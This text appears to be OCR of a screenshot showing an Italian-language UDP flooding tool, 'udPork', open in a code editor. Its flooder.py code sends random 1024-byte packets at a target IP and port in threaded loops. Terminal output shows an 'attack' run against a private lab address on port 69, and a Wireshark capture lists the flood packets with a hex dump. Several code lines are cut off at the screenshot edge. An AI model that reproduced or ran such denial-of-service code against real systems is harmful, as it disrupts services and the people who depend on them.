 EXPLORER
UDPORK
moduli_udPork
__pycache__
argomenti.py
banner.py
flooder.py
log.py
main.py
OUTLINE
TIMELINE
flooder.py
main.py
argomenti.py
banner.py
moduli_udPork > flooder.py
1 import socket
2 import threading
3 import random
4
5
6 def invio_pacchetti(ip, porta, numero_pacchetti):
7
8 byte_casuali = random._urandom(1024)
9 pacchetti_inviati = 0
10
11 while pacchetti_inviati < numero_pacchetti:
12 try:
13 s = socket.socket(socket.AF_INET, socket.S
14
15 for x in range(numero_pacchetti):
16 s.sendto(byte_casuali, (ip, porta))
17 pacchetti_inviati += 1
18 print("Pacchetto UDP inviato!")
19
20 except Exception as e:
21 s.close()
22 print(f"Errore: {e}")
23
24
25 def attacca(ip, porta, threads, numero_pacchetti, file
26 print(f"Attacco ad IP {ip}, porta {porta} con {thr
27
28 lista_threads = []
29
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
####### ######## ## ####### ## ## ## ##
Riassunto di ciò che hai scelto:
IP: 192.168.1.101
PORTA: 69
THREADS: 2
N° PACCHETTI: 10
FILE LOG: udpork.log
Attacco ad IP 192.168.1.101, porta 69 con 2 threads inviando 10 pacchetti.
Pacchetto UDP inviato!
Pacchetto UDP inviato!
[satana@parrot]-[~/Desktop/udpork]
$
Cattura da ens18 (come superutente)
File Modifica Visualizza Vai Cattura Analizza Statistiche Telefonia Wireless Strumenti Aiuto
ip.dst == 192.168.1.101 and udp.dstport 69
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
2 0.000033633 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
3 0.000039208 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
4 0.000044447 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
5 0.000049577 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
6 0.000059092 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
7 0.000064145 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
8 0.000071687 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
9 0.000079950 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
10 0.000104488 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0xd8f1)
11 0.001349825 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
12 0.001385404 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
13 0.001412246 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
14 0.001434432 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
15 0.001441943 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
16 0.001449082 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
17 0.001456358 192.168.1.79 192.168.1.101 TFTP 1066 Unknown (0x6bf5)
Frame 1: 1066 bytes on wire (8528 bits), 1066 bytes captured (85
Ethernet II, Src: ProxmoxS_92:40:9d (bc:24:11:92:40:9d), Dst: Pr
Internet Protocol Version 4, Src: 192.168.1.79, Dst: 192.168.1.1
User Datagram Protocol, Src Port: 43768, Dst Port: 69
Trivial File Transfer Protocol
0000 bc 24 11 df 07 8d bc 24 11 92 40 9d 08 00 45 00
0010 04 1c 23 66 40 00 40 11 8f 66 c0 a8 01 4f c0 a8
0020 01 65 aa f8 00 45 04 08 88 1e d8 f1 ad 9e 24 ce
0030 f1 fb 46 49 fa 36 b3 bc c4 0b 35 03 c7 5a 63 b1
0040 e5 a3 6d 3a 05 d6 78 3f 2b d3 13 e5 2a 3e 3c 19
0050 aa 4b 7e 4e 28 8a e3 40 6f 40 e5 81 34 39 b4 bd
0060 6e be aa f8 6b 56 eb 3f 73 f6 eb 52 e7 bc c8 71
0070 17 3a 5c cc f1 45 da 3b 16 45 82 44 93 0a 18 f4
0080 34 c1 d8 2f a3 99 67 4e 1f 83 4a 00 da fb 81 10
0090 26 83 d1 4a fb 46 f7 69 5e f0 c8 16 a7 08 b4 c0
00a0 42 b8 8b a7 ba dc 6e 15 36 ba 80 82 a2 f8 8c ca
00b0 35 21 36 84 4f 17 86 ac 7d 11 e6 c6 67 65 a1 f9
00c0 40 d4 25 d1 b2 c9 3b 02 8f f4 96 84 5a 79 3c 9d
00d0 45 9c 9f 2f 57 98 21 a8 40 19 ac 74 f3 fa 26 fd
00e0 73 ca 69 67 4d 9c 4b 27 27 96 80 33 8a 81 b1 78
00f0 f3 77 85 8f 93 3a e9 ae 93 ee 55 a8 ae 30 fc 3c
0100 28 2f 1c f9 46 3b 23 25 74 85 ef 09 56 43 94 a6
0110 45 b7 9e 77 74 a6 06 a6 9c 71 d2 94 a4 aa 2f 64
Frame (frame), 1.066 byte
Pacchetti: 30 · visualizzati: 30 (100.0%)
Profilo: Default
0 0 0
Ln 27, Col 1 Spaces: 4 UTF-8 LF Pyt
Menu Parrot Terminal flooder.py - udpor... Parrot Terminal Cattura da ens18 (...